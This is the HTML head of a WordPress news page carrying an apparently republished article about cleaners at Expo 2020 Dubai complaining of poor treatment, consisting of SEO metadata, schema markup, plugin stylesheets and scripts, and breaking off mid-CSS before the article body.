

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dubainews.club/workers-at-dubai-expo-complain-of-poor-treatment/
body_size: 28713
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<link rel="apple-touch-icon" href="https://dubainews.club/wp-content/uploads/2022/06/d-icon.png" />
					<meta name="msapplication-TileColor" content="#ffffff">
			<meta name="msapplication-TileImage" content="https://dubainews.club/wp-content/uploads/2022/06/d-icon.png" />
		
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Workers at Dubai Expo complain of poor treatment | Dubai News Club</title>
	<link rel="canonical" href="https://dubainews.club/workers-at-dubai-expo-complain-of-poor-treatment/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Workers at Dubai Expo complain of poor treatment | Dubai News Club" />
	<meta property="og:description" content="Over the past six months, more than 20mn people have visited Expo 2020 in Dubai, but with just days to go before the end of the ‘world’s greatest show’, some of the hundreds of cleaners who have toiled at the exhibition site fear they have little to show for their efforts. One cleaner who was [&hellip;]" />
	<meta property="og:url" content="https://dubainews.club/workers-at-dubai-expo-complain-of-poor-treatment/" />
	<meta property="og:site_name" content="Dubai News Club" />
	<meta property="article:published_time" content="2022-06-20T06:18:15+00:00" />
	<meta property="og:image" content="https://www.ft.com/__origami/service/image/v2/images/raw/https://d1e00ek4ebabms.cloudfront.net/production/9770b094-4d60-43e5-8cfb-9144a3b6d1e7.jpg?source=next-opengraph&fit=scale-down&width=900" />
	<meta name="author" content="Press Room" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://www.ft.com/__origami/service/image/v2/images/raw/https://d1e00ek4ebabms.cloudfront.net/production/9770b094-4d60-43e5-8cfb-9144a3b6d1e7.jpg?source=next-opengraph&fit=scale-down&width=900" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Press Room" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dubainews.club/workers-at-dubai-expo-complain-of-poor-treatment/#article","isPartOf":{"@id":"https://dubainews.club/workers-at-dubai-expo-complain-of-poor-treatment/"},"author":{"name":"Press Room","@id":"https://dubainews.club/#/schema/person/32d7f86521b45b142b5fd60845b05269"},"headline":"Workers at Dubai Expo complain of poor treatment","datePublished":"2022-06-20T06:18:15+00:00","mainEntityOfPage":{"@id":"https://dubainews.club/workers-at-dubai-expo-complain-of-poor-treatment/"},"wordCount":96,"commentCount":0,"publisher":{"@id":"https://dubainews.club/#organization"},"image":["https://www.ft.com/__origami/service/image/v2/images/raw/https://d1e00ek4ebabms.cloudfront.net/production/9770b094-4d60-43e5-8cfb-9144a3b6d1e7.jpg?source=next-opengraph&fit=scale-down&width=900"],"thumbnailUrl":"https://www.ft.com/__origami/service/image/v2/images/raw/https://d1e00ek4ebabms.cloudfront.net/production/9770b094-4d60-43e5-8cfb-9144a3b6d1e7.jpg?source=next-opengraph&fit=scale-down&width=900","articleSection":["Business"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://dubainews.club/workers-at-dubai-expo-complain-of-poor-treatment/","url":"https://dubainews.club/workers-at-dubai-expo-complain-of-poor-treatment/","name":"Workers at Dubai Expo complain of poor treatment | Dubai News Club","isPartOf":{"@id":"https://dubainews.club/#website"},"primaryImageOfPage":"https://www.ft.com/__origami/service/image/v2/images/raw/https://d1e00ek4ebabms.cloudfront.net/production/9770b094-4d60-43e5-8cfb-9144a3b6d1e7.jpg?source=next-opengraph&fit=scale-down&width=900","image":["https://www.ft.com/__origami/service/image/v2/images/raw/https://d1e00ek4ebabms.cloudfront.net/production/9770b094-4d60-43e5-8cfb-9144a3b6d1e7.jpg?source=next-opengraph&fit=scale-down&width=900"],"thumbnailUrl":"https://www.ft.com/__origami/service/image/v2/images/raw/https://d1e00ek4ebabms.cloudfront.net/production/9770b094-4d60-43e5-8cfb-9144a3b6d1e7.jpg?source=next-opengraph&fit=scale-down&width=900","datePublished":"2022-06-20T06:18:15+00:00","breadcrumb":{"@id":"https://dubainews.club/workers-at-dubai-expo-complain-of-poor-treatment/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dubainews.club/workers-at-dubai-expo-complain-of-poor-treatment/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dubainews.club/workers-at-dubai-expo-complain-of-poor-treatment/#primaryimage","url":"https://www.ft.com/__origami/service/image/v2/images/raw/https://d1e00ek4ebabms.cloudfront.net/production/9770b094-4d60-43e5-8cfb-9144a3b6d1e7.jpg?source=next-opengraph&fit=scale-down&width=900","contentUrl":"https://www.ft.com/__origami/service/image/v2/images/raw/https://d1e00ek4ebabms.cloudfront.net/production/9770b094-4d60-43e5-8cfb-9144a3b6d1e7.jpg?source=next-opengraph&fit=scale-down&width=900"},{"@type":"BreadcrumbList","@id":"https://dubainews.club/workers-at-dubai-expo-complain-of-poor-treatment/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dubainews.club/"},{"@type":"ListItem","position":2,"name":"Workers at Dubai Expo complain of poor treatment"}]},{"@type":"WebSite","@id":"https://dubainews.club/#website","url":"https://dubainews.club/","name":"Dubai News Club","description":"Latest Dubai &amp; UAE News","publisher":{"@id":"https://dubainews.club/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dubainews.club/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://dubainews.club/#organization","name":"Dubai News Club","url":"https://dubainews.club/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dubainews.club/#/schema/logo/image/","url":"https://dubainews.club/wp-content/uploads/2022/06/d-logo.png","contentUrl":"https://dubainews.club/wp-content/uploads/2022/06/d-logo.png","width":682,"height":130,"caption":"Dubai News Club"},"image":{"@id":"https://dubainews.club/#/schema/logo/image/"}},{"@type":"Person","@id":"https://dubainews.club/#/schema/person/32d7f86521b45b142b5fd60845b05269","name":"Press Room","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dubainews.club/#/schema/person/image/","url":"http://dubainews.club/wp-content/uploads/2022/06/avatar_user_1_1655697080-96x96.png","contentUrl":"http://dubainews.club/wp-content/uploads/2022/06/avatar_user_1_1655697080-96x96.png","caption":"Press Room"},"sameAs":["https://dubainews.club"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//challenges.cloudflare.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Dubai News Club &raquo; Feed" href="https://dubainews.club/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dubainews.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdubainews.club%2Fworkers-at-dubai-expo-complain-of-poor-treatment%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dubainews.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdubainews.club%2Fworkers-at-dubai-expo-complain-of-poor-treatment%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Organization",
    "legalName": "Dubai News Club",
    "url": "https://dubainews.club/",
    "logo": "https://dubainews.club/wp-content/uploads/2022/06/d-logo.png"
}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dubainews.club/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='foxiz-elements-css' href='https://dubainews.club/wp-content/plugins/foxiz-core/lib/foxiz-elements/public/style.css?ver=3.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dubainews.club/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://dubainews.club/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.26' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://dubainews.club/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://dubainews.club/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://dubainews.club/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://dubainews.club/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://dubainews.club/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://dubainews.club/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' media='all' />
<style id='heateor_sss_frontend_css-inline-css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}div.heateor_sss_vertical_sharing  a.heateor_sss_button_instagram span{background:#E32D2D!important;}div.heateor_sss_floating_follow_icons_container a.heateor_sss_button_instagram span{background:#E32D2D}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{background-color:#E32D2D!important;background:#E32D2D!important;color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://dubainews.club/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://dubainews.club/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://dubainews.club/wp-content/uploads/elementor/css/post-8.css?ver=1768491163' media='all' />
<link rel='stylesheet' id='elementor-post-70945-css' href='https://dubainews.club/wp-content/uploads/elementor/css/post-70945.css?ver=1768491248' media='all' />
<link rel='stylesheet' id='foxiz-font-css' href='https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&#038;ver=2.6.9' media='all' />
<link rel='stylesheet' id='foxiz-main-css' href='https://dubainews.club/wp-content/themes/foxiz/assets/css/main.css?ver=2.6.9' media='all' />
<style id='foxiz-main-inline-css'>
[data-theme="dark"], .light-scheme {--wcac-color :#ffffff;}[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;--nav-bg-glass: #191c2011;--nav-bg-glass-from: #191c2011;--nav-bg-glass-to: #191c2011;}:root {--top-site-bg :#0e0f12;--topad-spacing :15px;--hyperlink-line-color :var(--g-color);--s-content-width : 760px;--max-width-wo-sb : 840px;--s10-feat-ratio :45%;--s11-feat-ratio :45%;--login-popup-w : 350px;}[data-theme="dark"], .light-scheme {--top-site-bg :#0e0f12; }.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/search-bg.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/search-bgd.jpg);background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #00000007;}[data-theme="dark"] .footer-has-bg { background-color : #16181c;}.top-site-ad .ad-image { max-width: 1500px; }.yes-hd-transparent .top-site-ad {--top-site-bg :#0e0f12;}#amp-mobile-version-switcher { display: none; }.mobile-menu .sub-menu > * {flex: 0 0 100%}
/*# sourceURL=foxiz-main-inline-css */
</style>
<link rel='stylesheet' id='foxiz-print-css' href='https://dubainews.club/wp-content/themes/foxiz/assets/css/print.css?ver=2.6.9' media='all' />
<link rel='stylesheet' id='foxiz-woocommerce-css' href='https://dubainews.club/wp-content/themes/foxiz/assets/css/woocommerce.css?ver=2.6.9' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://dubainews.club/wp-content/themes/foxiz/style.css?ver=2.6.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://dubainews.club/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742225507' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://dubainews.club/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742225528' media='all' />
<link rel='stylesheet' id='elementor-gf-local-encodesanscondensed-css' href='https://dubainews.club/wp-content/uploads/elementor/google-fonts/css/encodesanscondensed.css?ver=1742225537' media='all' />
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
</script>
<script src="https://dubainews.club/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=486900" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://dubainews.club/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://dubainews.club/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://dubainews.club/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://dubainews.club/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://dubainews.club/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://dubainews.club/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://dubainews.club/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://dubainews.club/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://dubainews.club/wp-content/plugins/wp-automatic/js/main-front.js?ver=1.0.1" id="wp_automatic_gallery-js"></script>
<script src="https://dubainews.club/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script src="https://dubainews.club/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="https://api.w.org/" href="https://dubainews.club/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dubainews.club/wp-json/wp/v2/posts/3493" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dubainews.club/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://dubainews.club/?p=3493' />
<meta name="generator" content="WPML ver:4.8.6 stt:5,1;" />
<!-- start Simple Custom CSS and JS -->
<style>
/* Contact form page */
.rtl #wpcf7-f3384-p3361-o2 input:not([type="submit"]) {
    width: 100%;
}
.rtl #wpcf7-f3384-p3361-o2 label {
	text-align: right;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
.footer-copyright .footer-social-list {
	display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://dubainews.club/#website",
    "url": "https://dubainews.club/",
    "name": "Dubai News Club",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://dubainews.club/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
